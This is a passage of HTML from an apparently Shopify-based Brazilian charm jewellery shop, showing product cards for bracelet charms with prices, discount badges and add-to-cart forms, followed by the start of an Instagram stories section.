      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/double-linked-charms-silver-charms-official-45931360289103.webp?v=1752772833&width=165 165w,//br.charmsoff.com/cdn/shop/files/double-linked-charms-silver-charms-official-45931360289103.webp?v=1752772833&width=360 360w,//br.charmsoff.com/cdn/shop/files/double-linked-charms-silver-charms-official-45931360289103.webp?v=1752772833&width=533 533w,//br.charmsoff.com/cdn/shop/files/double-linked-charms-silver-charms-official-45931360289103.webp?v=1752772833&width=720 720w,//br.charmsoff.com/cdn/shop/files/double-linked-charms-silver-charms-official-45931360289103.webp?v=1752772833 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/double-linked-charms-silver-charms-official-45931360289103.webp?v=1752772833&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Linked Charms, Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-linked-charms-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868672307535"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868672307535 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868672307535"
              >
                Double Linked Charms, Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868672307535"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8868672307535"
            
          >
            <a
              href="/products/double-linked-charms-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8868672307535"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8868672307535 Badge-template--26227750764879__featured_collection_yNmtkB-8868672307535"
            >
              Double Linked Charms, Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8868672307535"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8868672307535"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8868672307535"
          >
            R$ 29,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8868672307535" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48150328377679"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8868672307535-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8868672307535-submit title-template--26227750764879__featured_collection_yNmtkB-8868672307535"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8868672307535" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8868672307535"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-22"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:22;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=165 165w,//br.charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=360 360w,//br.charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=533 533w,//br.charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=720 720w,//br.charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=940 940w,//br.charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pair of Cherry, Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pair-of-cherry-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813095518543"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813095518543 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8813095518543"
              >
                Pair of Cherry, Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8813095518543"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8813095518543"
            
          >
            <a
              href="/products/pair-of-cherry-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8813095518543"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8813095518543 Badge-template--26227750764879__featured_collection_yNmtkB-8813095518543"
            >
              Pair of Cherry, Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8813095518543"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8813095518543"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8813095518543"
          >
            R$ 29,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8813095518543" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48008625389903"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8813095518543-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8813095518543-submit title-template--26227750764879__featured_collection_yNmtkB-8813095518543"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8813095518543" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8813095518543"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-23"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:23;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=165 165w,//br.charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=360 360w,//br.charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=533 533w,//br.charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=720 720w,//br.charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gold Butterfly Knot with Stones, on Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-butterfly-knot-with-stones-on-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868649632079"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868649632079 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868649632079"
              >
                Gold Butterfly Knot with Stones, on Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868649632079"
                class="badge badge--bottom-left color-background-1"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8868649632079"
            
          >
            <a
              href="/products/gold-butterfly-knot-with-stones-on-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8868649632079"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8868649632079 Badge-template--26227750764879__featured_collection_yNmtkB-8868649632079"
            >
              Gold Butterfly Knot with Stones, on Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8868649632079"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8868649632079"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8868649632079"
          >
            R$ 34,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8868649632079" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48150231155023"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8868649632079-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8868649632079-submit title-template--26227750764879__featured_collection_yNmtkB-8868649632079"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Esgotado
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8868649632079" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8868649632079"
              class="badge badge--bottom-left color-background-1"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-24"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:24;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=165 165w,//br.charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=360 360w,//br.charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=533 533w,//br.charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=720 720w,//br.charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Spider - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/spider"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150111567"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150111567 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150111567"
              >
                Spider on silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150111567"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806150111567"
            
          >
            <a
              href="/products/spider"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150111567"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150111567 Badge-template--26227750764879__featured_collection_yNmtkB-8806150111567"
            >
              Spider on silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806150111567"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806150111567"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806150111567"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150111567" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992373903695"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150111567-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806150111567-submit title-template--26227750764879__featured_collection_yNmtkB-8806150111567"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806150111567" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806150111567"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-25"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:25;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=165 165w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=360 360w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=533 533w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=720 720w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=940 940w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=1066 1066w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354 1200w
                "
                src="//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="4-leaf Clover and its Stem, in Gold and White Stones - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/4-leaf-clover-and-its-stem-in-gold-and-white-stones"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8814485733711"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8814485733711 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8814485733711"
              >
                4-leaf Clover and its Stem, in Gold and White Stones
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8814485733711"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8814485733711"
            
          >
            <a
              href="/products/4-leaf-clover-and-its-stem-in-gold-and-white-stones"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8814485733711"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8814485733711 Badge-template--26227750764879__featured_collection_yNmtkB-8814485733711"
            >
              4-leaf Clover and its Stem, in Gold and White Stones
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8814485733711"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8814485733711"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8814485733711"
          >
            R$ 29,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8814485733711" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48011261673807"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8814485733711-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8814485733711-submit title-template--26227750764879__featured_collection_yNmtkB-8814485733711"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8814485733711" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8814485733711"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul><div class="slider-buttons no-js-hidden animate-item animate-item--child index-2">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Deslizar para a esquerda"
            aria-controls="Slider-template--26227750764879__featured_collection_yNmtkB"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">25</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Deslizar para a direita"
            aria-controls="Slider-template--26227750764879__featured_collection_yNmtkB"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/customize-your-bracelet"
          class="button button--secondary"
          aria-label="Ver todos os produtos da coleção All Charms"
        >
          Ver tudo
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--26227750764879__insta_stories_kVzXjk" class="shopify-section"><style data-shopify>.section-template--26227750764879__insta_stories_kVzXjk-padding {
    padding-top: 3px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26227750764879__insta_stories_kVzXjk-padding {
      padding-top: 4px;
      padding-bottom: 16px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26227750764879__insta_stories_kVzXjk-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
</div>
    
    <insta-stories
      class="insta-stories"
      data-last-index="8"
      data-section="template--26227750764879__insta_stories_kVzXjk"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--26227750764879__insta_stories_kVzXjk">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:0;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/416656327_24365829113060358_6933572265564237510_n.jpg?v=1707940285&width=400"
                          alt="kristine_wang_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">kristine_wang_</span>
